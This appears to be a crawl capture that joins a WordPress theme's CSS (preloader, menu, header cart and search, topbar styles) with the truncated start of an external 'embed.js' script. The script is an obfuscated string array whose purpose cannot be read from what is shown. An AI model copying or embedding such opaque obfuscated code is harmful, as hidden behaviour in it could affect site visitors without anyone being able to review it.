.nx-preloader .nx-ispload-wrap {
	display: block;
	width: 100%;
	position: absolute;
	top: 50%;
	top: calc( 50% - 20px );
	transform: translateY(-50%);
}
.nx-preloader .nx-folding-cube {
	margin: 20px auto;
	width: 40px;
	height: 40px;
	position: relative;
	-webkit-transform: rotateZ(45deg);
          transform: rotateZ(45deg);
}

.nx-preloader .nx-folding-cube .nx-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1); 
}
.nx-preloader .nx-folding-cube .nx-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #FFF;
  -webkit-animation: nx-foldCubeAngle 2.4s infinite linear both;
          animation: nx-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
      -ms-transform-origin: 100% 100%;
          transform-origin: 100% 100%;
}
.nx-preloader .nx-folding-cube .nx-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
          transform: scale(1.1) rotateZ(90deg);
}
.nx-preloader .nx-folding-cube .nx-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
          transform: scale(1.1) rotateZ(180deg);
}
.nx-preloader .nx-folding-cube .nx-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
          transform: scale(1.1) rotateZ(270deg);
}
.nx-preloader .nx-folding-cube .nx-cube2:before {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}
.nx-preloader .nx-folding-cube .nx-cube3:before {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s; 
}
.nx-preloader .nx-folding-cube .nx-cube4:before {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
}
@-webkit-keyframes nx-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  } 
}

@keyframes nx-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  }
}

#nxrmenu_bar {
	padding-left: 0px!important;
	padding-right: 0px!important;
}

.nxrmenu-inner {
	display: block;
	padding-left: 16px!important;
	padding-right: 16px!important;	
}

.elementor-page .site-main {
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}

.nx-preloader .nx-ispload {
	-webkit-animation: tx-hide-preload 2.0s forwards;
	-webkit-animation-iteration-count: 1;
	-webkit-animation-delay: 10s;
	animation: tx-hide-preload 2.0s forwards;
	animation-iteration-count: 1;
	animation-delay: 10s;
}
@-webkit-keyframes tx-hide-preload {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    top: auto;
	height: 0px;
  }
}
@keyframes tx-hide-preload {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    top: auto;
	height: 0px;
  }
}

/* Menu Highlight */
body:not(.i-max-header) ul.nav-menu > li.nx-heighlight {
	position: relative;
}
body:not(.i-max-header) ul.nav-menu > li.nx-heighlight:before {
	display: block;
	content: " ";
	position: absolute;
	left: 0px;
	top: 50%;
    transform: translateY(-50%);
	height: 40px;
	width: calc( 100% + 32px );
	margin-left: -16px;
	background-color: #393939;
	z-index: 1;
}

body:not(.i-max-header) ul.nav-menu > li.nx-heighlight > a,
body:not(.i-max-header) ul.nav-menu > li.nx-heighlight > a:visited {
	color: #FFFFFF;
	position: relative;
	z-index: 2;
}
body:not(.i-max-header) ul.nav-menu > li.nx-heighlight > a:hover {
	color: #FFFFFF!important;
}

/* Shoppingcart and Site Search */
.nx-nav-boxedicons .headersearch form.search-form label::before {
	font-size: 20px;
	line-height: 32px;
	font-weight: 600;
	top: 0px;
	margin-top: -7px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	width: 32px;
	text-align: center;
}
.nx-nav-boxedicons .headersearch input.search-field {
    width: 32px;
	height: 32px;
	line-height: 32px;
    padding-left: 32px;
    border: 0px solid #dddddd;
	background-color: #dddddd;
	color: #dddddd;
	border-radius: 2px;
	padding-right: 0px;
}

.nx-nav-boxedicons .headersearch input.search-field:focus {
	padding-left: 32px;
	padding-right: 16px;
    width: 160px;
    border: 1px solid #e7e7e7;
	color: #373737;
}

.nx-nav-boxedicons .site-header .navbar .header-icons.woocart {
	margin-right: 0px;
	margin-top: 30px;
}

.nx-nav-boxedicons.left-header .site-header .navbar .header-icons.woocart,
.nx-nav-boxedicons.left-header .site-header.fixeddiv .navbar .header-icons.woocart,
.nx-nav-boxedicons.centered-header .site-header .navbar .header-icons.woocart,
.nx-nav-boxedicons.centered-header .site-header.fixeddiv .navbar .header-icons.woocart {
	margin-top: 0px;
}

.nx-nav-boxedicons.left-header .navbar .headersearch,
.nx-nav-boxedicons.centered-header .navbar .headersearch {
	margin-left: 0px;
}

.nx-nav-boxedicons .site-header.fixeddiv .navbar .header-icons.woocart {
	margin-top: 14px;
}

.nx-nav-boxedicons .header-inwrap .navbar .woocart > a {
	padding-right: 0px;
}

.nx-nav-boxedicons .header-inwrap .navbar .woocart .cartdrop p.buttons a {
	padding-right: 24px;
}

.nx-nav-boxedicons .header-inwrap .navbar .woocart .cartdrop p.buttons a,
.nx-nav-boxedicons .header-inwrap .navbar .woocart .cartdrop p.buttons a:hover {
	margin-right: 0px;
}

.nx-nav-boxedicons .site-header .header-icons > a > span.genericon {
	width: 32px;
	height: 32px;
	text-align: center;
	margin-right: 0px;
	margin-top: -2px;
}

.nx-nav-boxedicons .site-header .header-icons > a > span.genericon:before {
	width: 32px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	background-color: #dd3333;
	color: #ffffff;
	border-radius: 2px;
}

.nx-nav-boxedicons .navbar .woocart span.cart-counts {
    left: 18px;
    top: -11px;
}

.nx-nav-boxedicons .site-header .woocart .cartdrop {
	top: 30px;
	border-bottom-width: 4px;
	border-top-width: 2px;
}

/* Menu Item UPPERCASE */
.nx-nav-uppercase .nav-container > ul > li > a,
.nx-nav-uppercase ul.nav-menu > li > a {
	text-transform: uppercase;
}

/* full width template */
.nx-full-width .site .site-main {
	width: 100%;
	margin: 0px;
	padding: 0px;
	max-width: 100%;
}

.nx-full-width .site .site-main .content-area {
	margin: 0px;
	padding: 0px;
}

.nx-full-width .site .site-main .content-area .entry-header {
	display: none;
}

.nav-dn-arrow:not(.i-max-header) .nav-container > ul > li.menu-item-has-children > a {
	position: relative;
	padding-right: 16px;
}

.nav-dn-arrow:not(.i-max-header) .nav-container > ul > li.menu-item-has-children > a:before {
	position: absolute;
	z-index: 1;
	right: 0px;
	top: 16px;
	content: "\f107";
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 12px;
}

.left-header.nav-dn-arrow:not(.i-max-header) .nav-container > ul > li.menu-item-has-children > a:before,
.centered-header.nav-dn-arrow:not(.i-max-header) .nav-container > ul > li.menu-item-has-children > a:before {
	top: 14px;	
}

/**/
.site-footer .fotter-inner-wrap .widget .widget-title {
    border-bottom: 1px solid rgba(255,255,255,0.2);
}

.site-footer .fotter-inner-wrap .widget ul li {
    border-bottom: 1px solid rgba(255,255,255,0.1);
}

.site-footer .widget .widget-title > span {
    border-bottom: 1px solid rgba(255,255,255,0.2);	
}
/**/
.trans-header .site-header:not(.fixeddiv) .nav-container > ul > li > a,
.trans-header .site-header:not(.fixeddiv) .navbar .woocart a .genericon,
.trans-header .site-header:not(.fixeddiv) .navbar .headersearch .search-form label:before {
	color: #fff;
}

.trans-header.i-max-header .site-header:not(.fixeddiv) .nav-container > ul.menuhovered > li.current-menu-parent:not(:hover) > a,
.trans-header.i-max-header .site-header:not(.fixeddiv) .nav-container > ul.menuhovered > li.current-menu-item:not(:hover) > a, 
.trans-header.i-max-header .site-header:not(.fixeddiv) .nav-container > ul.menuhovered > li.current_page_item:not(:hover) > a, 
.trans-header.i-max-header .site-header:not(.fixeddiv) .nav-container > ul.menuhovered > li.current-menu-parent:not(:hover) > a, 
.trans-header.i-max-header .site-header:not(.fixeddiv) .nav-container > ul.menuhovered > li.current-menu-ancestor:not(:hover) > a {
	color: #FFFFFF!important;	
}

/* to be added in version 3.0.7 */
.left-header .nav-wrap, 
.left-header .navbar {
	background-color: #373737;
	border-bottom: 1px solid #373737;
}
.left-header .site-header .nav-container > ul > li > a,
.left-header .site-header .navbar .woocart a .genericon,
.left-header .site-header .navbar .headersearch .search-form label:before {
	color: #fff;
}
.left-header .site-header .navbar .headersearch .search-form,
.left-header .site-header .navbar .headersearch .search-form input,
.left-header .site-header .navbar .headersearch .search-form label {
	background: transparent;
}

.left-header .site-header .navbar .headersearch .search-form input:focus {
	border: 1px solid rgba(255,255,255, 0.5);
	color: #cccccc;
}

.wide-topnav .header-holder .header-inwrap,
.wide-topnav .social-bar .social-bar-inwrap {
	width: 100%;
	max-width: 100%;
}

.tb-polylang {
	margin-right: 24px;
}

.post-nav-links {}
.post-page-numbers {
	display: inline-block;
	line-height: 20px;
	width: 20px;
	text-align: center;
	margin: 1px;
	background-color: #ddd;
	border: 1px solid #CCC;
}
.post-page-numbers.current {
	background-color: #FFF;
	border: 1px solid #CCC;	
}

/************************* Topbar Hyperlinks ****************************/

.social-bar .topemail a,
.social-bar .topemail a:visited,
.social-bar .topphone a,
.social-bar .topphone a:visited {
    color: #787878;
}

.social-bar .topemail a:hover,
.social-bar .topphone a:hover {
	text-decoration: underline;
}

.social-bar.tb-reversed .topemail a,
.social-bar.tb-reversed .topemail a:visited,
.social-bar.tb-reversed .topphone a,
.social-bar.tb-reversed .topphone a:visited {
    color: #fff;
}

.social-bar.tb-reversed .topemail a:hover,
.social-bar.tb-reversed .topphone a:hover {
    text-decoration: underline;
}

/************************* Large Topbar ****************************/

.social-bar.large-topbar {
    min-height: 48px;
    border-bottom: 0px solid #FFF; 
}

.large-topbar ul.social li a {
    height: 32px;
    width: 32px;
    margin-top: 8px;
    margin-left: 1px;
    border-radius: 3px;
}

.large-topbar ul.social li a i.socico::before {
    font-size: 20px;
    line-height: 20px;
}

.large-topbar ul.social li a i {
    margin: 0px;
    padding: 0px;
    height: 20px;
    width: 20px;
    font-size: 20px;
    margin-top: auto;
    line-height: 20px;
}

.social-bar.large-topbar .custom-text > ul li a {
	font-size: 15px;
}

.social-bar.large-topbar .topphone, 
.social-bar.large-topbar .topemail {
    font-size: 15px;
    line-height: 46px;
}

.social-bar.large-topbar .custom-text {
    font-size: 15px;
    line-height: 46px;
}

.wptheme-meta-links {
	display: block;
	margin: 16px 0px;
	padding: 12px 0px;
}
a.wpthemes-single-th-link,
a.wpthemes-single-demo-link,
a.wpthemes-single-th-link:visited,
a.wpthemes-single-demo-link:visited {
	display: inline-block;
	background-color: #06C;
	color: #ddd;
	text-decoration: none;
	border: 1px solid #069;
	padding: 6px 24px;
	font-size: 14px;
	font-weight: 600;
	margin-right: 16px;
}

a.wpthemes-single-th-link:hover,
a.wpthemes-single-demo-link:hover {
	background-color: #005177;
	color: #FFF!important;
	text-decoration: none;
	border: 1px solid #069;
}

.vp-wpthemes_item-meta-demo {
	position: absolute;
    display: flex;
    flex-wrap: wrap;
    bottom: 100%;
    right: 0;
    padding: 15px 10px;
    margin: 0;
}

.vp-wpthemes_item-meta-demo-link,
.vp-wpthemes_item-meta-demo-link:visited {
	display: block;
	padding: 4px 15px;
	argin: 0 5px;	
	color: #ffffff!important;
	text-decoration: none;
	background-color: #C39;
	-webkit-transition: .2s background-color;
	transition: .2s background-color;
	will-change: background-color;	
}
.vp-wpthemes_item-meta-demo-link:hover {
	background-color: #9C3A93;
}

.entry-content .wc-block-grid__product-add-to-cart a,
.entry-content .wc-block-grid__product-add-to-cart a:visited, 
.entry-content .wc-block-grid__product-add-to-cart button,
.entry-content .wc-block-grid__product-add-to-cart button:visited,
.entry-content .wp-block-button a.wc-block-grid__product-link,
.entry-content .wp-block-button a.wc-block-grid__product-link:visited {
	color: #ccc;
}

.entry-content .wc-block-grid__product-add-to-cart a:hover, 
.entry-content .wc-block-grid__product-add-to-cart button:hover,
.entry-content .wp-block-button a.wc-block-grid__product-link:hover {
	color: #FFF;
	text-decoration: none;
}

.gb-alignfull .alignfull {
	width: 100vw;
	position: relative;
	left: 50%;
	right: 50%;
	margin-left: -50vw;
	margin-right: -50vw;
}
body.gb-alignfull {
	overflow-x: hidden;
}
.nx-slider > div.owl-controls div.owl-buttons div.owl-next i::before,
.nx-slider > div.owl-controls div.owl-buttons div.owl-prev i::before {
    font-weight: 900;   
}

--- FILE ---
content_type: text/javascript
request_url: https://static.hostpleng.cloud/embed.js?autoplay=true&s=hp2|8116|sc1&skin=skin3
body_size: 58252
content:
var a0_0xb19d=['pCoVWPmNdG==','zmkJzCkOoG==','i8oaW7OMAq==','nsJdRG==','jYe/reG=','oCkCWPjwvW==','hCkNfg0D','WOpcGvvw','jCkfWRrzxq==','WQniW5lcSxW=','CwbQbGu=','px3cUmovAa==','jmomxxHf','W5FcNJtdSrO=','W5CzWRJdPZ8=','a8kMguCI','WPFcPSkmWRW=','W6XzqJLv','WO/dHSoEqa==','p8o8WQ3dSq==','BSoNW4ddQmkh','dmoEjaD3','WQhcKW/dLcu=','fhNcM8oLFq==','WPJcIqjdWQ4=','W7njtHjP','WQBcLsZcJmod','dCoqitLa','c8oyWQKolG==','WPVdGSoKECkZ','W411AdDw','W4VdLHlcUxa=','WPVcGv8mWQK=','CCoOA8kaW6G=','WO7cPSkqWQiT','W4vGW55imq==','WOXbl8oHWP8=','l1tcLSo0zq==','W7pdLqtcO2C=','EmktWRPb','ymopESkyW4K=','omkOkf8C','A8k+W7BdOmkP','WO7dIutdPSoH','W61Sp0C=','pmoUWQ/dS1K=','W5u3aCkXqG==','nciUWOtcUq==','vmoHW4JdU8kX','ECosW7WsW4u=','W4HiW4b8bG==','n8ogrLnU','FmomFa==','nNhcKSodyq==','hCkTdKS=','WRefWRnAEW==','gImaxhu=','dCkmmeq/','wmkEW43dICkd','d8oJWRqnaG==','lmo3W5hdJLa=','bbboAcG=','DtynW6BcUG==','dh42WQi6','WPXtoH3cOq==','WQDhaXFcVG==','jdfiFdG=','DmoRWPLicG==','hCooqhD3','WQbofSo8WQy=','emoRWOalnq==','WOxdM8ojE8kb','W43cJ8k3hCoR','WRpdKmoGzmkW','W5OyW6FcQI8=','gqpdSCk0W7K=','W6HIWPZcMhW=','AsJcICogWOa=','lvDcW7RdUG==','W4xdIHSvW70=','ACkiBCkK','W7FcKSky','fXu9WR/cQq==','W7PjuGX7','WQzMW6utna==','WR5kW4JcSwC=','x8oNCSkKW5S=','j8oeW6VdTwm=','WPlcLHVcL8oN','aSo0pbzg','W7tcJmk9CCo3','WQa8WOT2ya==','ymocACkeW4i=','nevzW4BdOq==','WO7dGSoIqa==','W4xcSMtcV2e=','WP/cGmkkWRjU','W483W7pcLWi=','W6mYr8k8W5G=','C3T0eGu=','WPpdH8oRcmk4','imojWObk','hmo4W77dNwO=','W7ysW7BcSsO=','WPJdHCokA8k5','WPpdRCoVq8op','WO9ICW1K','WOpcKejm','t1dcOLzm','WPLJWP1uqW==','WOtcLZJdQIa=','WQpdQNNdR8oP','jSoEoH9N','pmkaWRHqsG==','twhcLezL','vmoTt08n','CSomB8kvW4m=','gSkyWQPHuG==','W4D+W5jxna==','WRjiW4VcIr0=','W6BcMmkfE8ov','WRldOMxdOSof','uxhcSfnB','WRi1WOLxCa==','W7XLWOlcKx8=','W4r0xJDn','W7TMW5v5mW==','WO/cKaO=','kmocuhn+','W5zQxJzm','WOPvW47cMKy=','AmkBWRLw','wSogWOnZgG==','pCoMWP4Anq==','DmkzW4iDW5q=','xmo1WRbJeq==','WOxcHXS=','emkZWRT7ya==','hvPMW6hdGG==','WObUFMq4','mSojW7JdNLm=','W5NcNmkw','EsybW6NcSG==','lLHrW6W=','p8oEWO0=','W404A8kFW7C=','wCkQW7RdSSkf','mCkuWRLWva==','vdJcGSotWO0=','g8oPWQSNfq==','W4OpW6ZcPY8=','W5frd31j','pmo7WQxdU00=','e8o4dYn8','gmoujXXE','iZu/wbW=','BmktzG==','iSkYW7SJrG==','c0vMW57dVW==','W4HHW5rQ','cHjxBZu=','W5fnFajE','W65WmLDP','bCoeWP5GWPm=','WQjnaCoHWPa=','WPFcGthdIqW=','lSoPWQuJda==','W4i5DSkFW40=','lSozWQP+WRa=','W7mbWOddGbW=','yCoiySkoW4y=','dHTeFJi=','W4/dJfZdLSk6','yComWOX0oq==','jcKUsvq=','BeZcT1a=','W4NdSSopW6KS','WQ/cSCk2WPjt','edKGFNe=','a8ogWQaIda==','j8otW6ddShy=','W4P/WOZcJNC=','wCkMWRjxWOK=','pGNdKSkBW6S=','W4RcSmkRlYO=','WP9iWQ9rsa==','WP5Rqtmz','W4xcM8ozaSoS','W6mDs8kCW6m=','W5pcN8k9jZi=','WO3cJvLNWRa=','WQfVfs3cTq==','j03cQSoewa==','vCkqWRHgWPm=','bI0QWRNcIG==','xvap','rSogWPPakW==','WQtdNM7dPCoc','WPjmWRldQ2i=','W5iyW6VcOG==','hftcQ8oPra==','WOFcJZZdVrO=','WP9kiG==','bGmxAvm=','pCo3W7xdLLW=','W78LW7WQka==','WPjujH3cVq==','gmkQbeaa','W6bkWOxcMxS=','WRVdLmoQr8kc','WOZdP8oKqCk+','WPJcK8keWO5B','W6eICmk5W58=','WOJcLZVcNCo8','lSkHWO9fsW==','W5zNW5vJmW==','W4FdLr4oW7u=','WOJcTSkaWOrK','W4xdIgVcV08=','w8oWWRPEea==','W4vTW49+ia==','WRXVFGjw','gSoNW7ii','W5jLWPVcT0q=','W53dIG/cM2m=','WPNdTSkUWQ5u','WRtdUhRdQq==','tCo+WOVcQ8og','aZKOwN0=','W780v8k+W4S=','W5FdNXNcSa==','W53dJmo0W7Kp','WQHIWRHJDq==','W5iFW53cIbu=','gvtcLa==','vZhcGa==','W5fQW5zIja==','mmoQW7hdOh8=','WR1mjrRcKa==','lMvOW7RdUW==','mSkyWRS=','W4NdRIFcVuC=','yCoLW7RdRmkG','WOfKWRf6Dq==','W5xcNmkhia==','WRm4zGSX','W4xdM8oZW7W=','nuazWP4a','W44uW7BdQZK=','FhH0W6tdIq==','WPXdqaTv','W5ZcV27cLfe=','m8kFWRK=','W6HXg293','WP9yW4NcL3G=','gSorW7/dVa==','W4JdNWpcLMm=','f8oADNPr','WOv6W4dcNwG=','ESklDmkWcG==','WOviWOrDsG==','tSovW57dTmkE','WPhcLJVdTHS=','W5zWW5n5kW==','ySohW7pdQSkl','pJRdS8kQW78=','W5SjF8kJW5a=','xHPt','W5RcPxVcL1C=','WONcPSkpWRr0','WR9toSoqWP8=','WOBcL2HdWR4=','W54ZdmouqW==','W5dcM8kbl30=','pJtdRSkvW64=','kJGUwK8=','kmo4WQr9WPC=','WPvDW7hcRtm=','WQ7cRCkjWRvT','pSokW4hdQKe=','W7BcG8kFACom','W7OKW6BcTrS=','W584Dq==','WPHwkW==','W5jRyaja','W5raFW1q','f3aKWQOp','kd0Vt04=','WQb6WOLluq==','pMW2WPGr','WOz/BaH0','W6W0BSkIW74=','W6HqWPNcKhC=','hf/cNCoR','WPNcKqZcISo9','W5VcL8kwate=','amo4WQOT','W6VdNmoTW549','qCkqWQDxWP0=','WPFdSI/cJGu=','oaRdNSkTW5u=','dvSyWOKb','W4FcQNNcS1u=','WORdJCoCuCoC','g8kAWPvCya==','AmkJW7/dPCkk','esSxyw0=','W5tdLfFdQtC=','WP7cRCkw','WRNcUSkRWR8=','W6zKWPRcN04=','nCo/CgzP','zN3cSCoj','DCkpzmoHkG==','aSkTdKyi','WPL1FW==','hmoRW4CUrq==','pmkJkuO9','WQT3mY/cVG==','WPfsyt1s','W6lcMmkdFCov','cfasWOSn','WPVcLGBdSba=','EmoxDSknWPK=','WPBdG27dRSo8','cCodlXjC','WQzhWQvbAq==','WOldLmoWFSom','W6WEfSotxW==','WQhdIu/dHmoI','WQa1WR4=','W4NcHSkeAwu=','CSoYESkrW5S=','W5lcL8kwa8kC','bCo6W7a=','abldLSkTW7C=','WPRdOSoGBmo8','WR3cKvHWWRm=','iCk0iu4B','dK84WR8m','WR3cH2P3WOO=','WRZcLcRdPW8=','WR/cIZRcSCo+','W4i5yCkoW5a=','WObqoqG=','W6TltJf/','y8kcWR7cQZy=','oCkimSokW7C=','W7ihzSkYW4a=','mCoRW7GLCq==','FeZcQua=','F8oVWRK=','nCobjHjr','WQvNWQjNya==','pSkxlmoqWOa=','imoAbqj4','WR1kldVcPG==','W77cHCkzFCog','dmoHWQqTbW==','W5/cRCkNqmoz','W4OIW6dcQq==','WQDPdHlcNG==','dCkWj0KW','W4i0iha4','W5KIzSkFW4C=','WQ7dTmoSE8kc','WQbIbComWOC=','WPDmW4VcKv8=','lsefwLa=','W5StW7e=','WPbroHVcUq==','a07cNmo8','jmoCW7pdOfK=','cgpcNSoHFW==','gSoTW70l','n8kvWQLWtG==','WO/cSCklWRL3','z03cKeTt','W4XCW5jljq==','WR1Omu1P','WOJcSCkb','W6KxaCotAq==','x8kyAmkYoq==','W74tACkLW5W=','WPzjmXBcPW==','iCo8WRFdO1K=','gmoEpX1m','W5RcMcRdOa==','i8o1WQldR3q=','n07cM8ojvq==','WPuHbNGa','qtFcH8ozWPa=','WQhdKeFdRSoK','WQddPCorE8o1','aXRdJCkSmG==','WR83WQ5wzq==','oSoxW5/dU00=','WP3cUSkiWPXx','WPPJkCozWPG=','WRDvhJ3cMa==','WRSLWR4=','WPJcRWtcLmoF','dCopWQ4HdW==','W50CW6NcQt8=','WQDPWOdcKhO=','DhtcGKTu','avbzW6BdPG==','WQiqWPVcGea=','W4hcPSkuWR5S','ySomDW==','W4PzWQZcT08=','W5FdS8kyW7K8','j0rQW6tdPq==','efmTWP0O','gmk5WOnFAa==','W6LLeeHU','kYmZWR/cHa==','WPvYeZlcHG==','buumWOaa','jeXBW5hdSG==','WOyMf8oJwW==','Dmo6ECk1W74=','BmkHWQz+WOW=','WPRdJ8oMumkV','bt0QWO/cLa==','CSklzmkNiq==','W4ddNrPbW6K=','W71FWQVcJgu=','qCkVWPFcVSkE','x8kIW7n/wG==','lwndW5BdTq==','W4hdU8oRW74u','lCoCWP5bWOe=','WOLBW4VcQKO=','BeRcQW==','W6FcMCkjoCod','WO5JWOHlwW==','Emo0WR9apW==','omobW5CluW==','A8kVW6ddGSkU','WQz6WR52AW==','W4xcQKxcJhu=','pCodv3H9','g8o4WQ88dW==','WQ95WQ5YBq==','ndpdKCkUW48=','ja8Or1q=','W4pcRNNcN0a=','WORdOmo/vSoW','wCoWySkeW6O=','gJOoWPhcGq==','ymopvmkUW4K=','WOnjiCo2WPu=','WRDzCYHd','WPpcU0LlWRC=','WO7cIgTeWRa=','WPnGW6hcMN8=','B8oVWRfO','hSoEgqDA','ucJcPmoYWPi=','WOninWhcUG==','ySkPW7tcUbO=','WOZcHmkWWRb3','WPpcLqxcNCo5','f1aiWQ0n','pmoRWQBdVeu=','WRRcQqJcT8o7','qIxcH8oWWP0=','WP5NhSogWPa=','W4RdKCoWWRqB','W6XlhfbZ','W6pcON/cSvu=','WOBdJSoAuCoa','AKhcKxb3','fcpdTmkkW7a=','WP3cRmkyWQ9S','leftW6hdUq==','WPNcKbdcQmoQ','WQjUsZPs','W4OeW6NcOgC=','W5jgW7nMma==','WQ/cQfXoWPa=','pSoBxwy=','WRrFW5O=','W6Wof8o+wG==','f8oAW5NdSfa=','jSoeW7VdQNi=','W5VcP3i=','hCkWaW==','BSkXWR9BWOS=','WRDbW5JcIvS=','F3CGW77dJG==','WQpcGqBcLSo/','jYWoWP7cKG==','hSo4W6azBq==','tSotWOy=','W5D2W5K=','WQBcHG/cJSoT','WOhcO3JcI0a=','W50rW6tcTIK=','ndldVmkBW5C=','fCoHq1Tm','m0DEW63dMa==','DCoMD8keW4e=','fbxdM8kmW7m=','W47dKvhdLCk5','WQRcGSkGWRjS','W7iEkmocFG==','W6FcPgtcJeq=','zCo0WQfHgW==','W6ddQSoiW5mS','WQrVFtT5','W6aviSoEBa==','WPtcR8knWQK=','hmoIWQONaa==','ffqjWP8C','DX8zWR7dJq==','W4S1f8o/wW==','BsyRx1K=','WOZcJGZcLSoS','WRZdGCoxqmoq','W5K0ASkfW5W=','WPCjWOHKya==','gdxdP8kIW6S=','W43dN8oTW74Y','W4tcNmkHq8o4','WPtcI0fnWRy=','W69+WPZcMwq=','lmo8W6RdILy=','WR3cHMzVWRi=','W5r6WOZcJM8=','fGDmxaW=','gCoeWOCGnW==','WQrqbqVcGq==','bCoJWRVdGfi=','WP3cQIZcSmoy','WRldI8o8uCky','W5WUvCkDW6O=','WOKEBmk1WPO=','a8o/WQKM','psm7WQxcRW==','C8ocD8knW4K=','WRhcKMf1WQe=','pNVdUCoCWRW=','WR02W5hdKcC=','WPpcTtJdVHO=','W63cUxJcJ0C=','isZdQSopW6K=','WQBcHwPKWOW=','WPddK8ouxCoq','aJPmFJe=','AYGNW7JcGa==','W7JcM8kfsSox','W4i0ASkfW7C=','psm7WQxcLq==','b8oMW4ddNLm=','W6ldMalcGwi=','W5GNACkcW5W=','W5JcQ8knWQH2','WPjfW6/cT2G=','WP3cLt4=','WQJdRNNdUmob','WOz+WR5bBG==','fCokW58CBG==','W6Dmxtn+','dSocoYrL','kmkvb1SE','qCoGW4VdP8kk','iSoyWPXcWPq=','agdcNSoowG==','mmoZW7RdSgO=','yCoVWRi=','d8oarMj1','bJWFFNG=','yCkjDCkUha==','W4tcUuFcGxe=','z3ZcJeDF','aCkSfhmk','v8o5W5ddRSkl','WQVdHSoTwmkY','W4WWhNq=','WQJcLefdWR0=','W4lcNxpcQM0=','oSoEW7uAvq==','WO/cGrVcL8oN','W6DTWRhcUga=','W75Rlv1f','W5jLWR3cTxq=','W4NdNWFcU3y=','nKvtW7BdVq==','WRncW4K=','W6LoW4njhq==','W6C6W6PpiW==','j8oGWRpdSW==','W61xWOhcUNq=','ssySWQpcNa==','wvhcR2fX','j8oYW4ldIMG=','mXJdTCkiW7i=','pJ05','W4OZyq==','ESk3W7xdMSkO','fea2WQiw','W6r/WPNcMxG=','pCodu29Z','EudcS2fz','qCk6WODHWRy=','WPPcWP9DDa==','WOVcR8khWRvL','WP1jl8oS','W5OKqmkkW5i=','bY7dUmktW6C=','W6lcHSknya==','W7f3tZ9n','WOf1DG==','WO/dISojCSk4','WPJcNJFdTa==','WOFcQNPvWQ8=','W58uE0NdPa==','WPddJmoO','WRtdRLNdUmod','W6m4DSkFW5G=','FCo5WPT9jG==','uJ84W4VcOa==','WPJdSJFdIGC=','WODwpXRcPG==','WP4RWPu=','CmkBwCkQpG==','ACkOW6C=','W4ldU8omW6i2','bJRdR8kaW7m=','WPiQWOi1Dq==','DmkoAmkJpa==','W4GyW6VcQJ4=','W59jWQRcLxC=','fvtcHW==','y8ktBmkXjq==','amoiWPhdGga=','bmo7W6SPra==','z8kzDCkskG==','oHFdP8kqW58=','y8kDBCkTla==','rbuDW7JcIa==','W6VcH8kyqCoP','pSoPWQqJcG==','sCozjqbC','imkJduK=','W4lcQxlcNgS=','DmkzCmkmaq==','W453W5vJ','WPeWWO8HDG==','W5D0W5zKmW==','W61/W6nWjq==','BmkjWQVcTt4=','hgXEW6pdMG==','nsK0yeq=','W5VcVSk7hrq=','WRrfW5BcHW==','dgevWPKG','WRXNWQ59FG==','rSo/WRaVqq==','WOZcJGJcGCou','pYa2','WOTUWQH4DG==','W4JcI8k5FmoI','W5JcVuFcVgm=','xCoHWQDWbq==','gSoyW4hdIgu=','lCoCWP5iWPy=','W4ZcMLVcMwm=','W4FdLwZcVu4=','W6bIWOVcMxi=','iCoau3jY','wHJcHmoWWQe=','nGPfAsu=','gSoDkWPn','yCoLWRT2ha==','W5NcUhBcONS=','afWpWPWv','W5GMcmo9vG==','ag7cGSoJxG==','aSkNdKS=','WO7cSZ/dIIu=','vmoRx8kZW4G=','W4/dLsJcIa==','W5pdP8oKW4KY','W49EW6PVdG==','y8ofqq==','mH4rr3i=','l8oNW7WFua==','BSoRWQzYma==','p8oFir1h','W4LPBI4G','W4K4yCks','WPNdKCo2y8k6','WRa/WRCMzq==','cmoDirTC','W73dMrRcK3m=','t8kFW7hdH8k6','WQbiW43cTv4=','W5bIW6T8fG==','WQxdOCooESo8','vZu9W67cHq==','WQVdJmolqmou','sCkXW5/dISkB','EgNcR8owWRm=','fwNdMmkAW44=','W5JcPSkpWRLN','hSodiXfD','DIibW6RcIG==','d8oCkbzm','FSo0WQX9dq==','vdJcGSot','WRhcJ8kbE8of','WPNdH8oqq8k3','ubJcMSorWPC=','W7X0kL9+','W7/dMSoAW5qz','nmoQWPhdSKW=','WOddJmowr8oq','CwhcLx1S','WRNdNMJdUCof','h8oKWQiKcG==','W5G0W4y8oW==','WPddKCoB','WOJcOmkqWRjY','WOBcMdBdVqS=','WPZcVgD6WQG=','eaZdUSkwW6K=','C3H0hW4=','pmoRWOSRdq==','hNKQWQKR','jCovWRqcaq==','EKFcSvzF','W5ZcU3VcKua=','W7BcHCk/ESos','jmobx